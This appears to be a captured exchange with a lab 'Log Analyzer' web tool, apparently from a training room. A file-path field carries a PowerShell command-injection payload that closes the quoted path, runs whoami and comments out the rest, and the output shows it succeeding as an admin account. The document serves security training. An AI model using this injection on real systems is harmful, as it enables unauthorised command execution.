 LOG ANALYZER
Path: user ') ; whoami #
Run
Get-Content : Cannot find path 'C:\user ' because it does not exist.
At line:1 char:1
+ Get-Content('C:\user ') ; whoami #')
+ ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\user :String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
thm\admin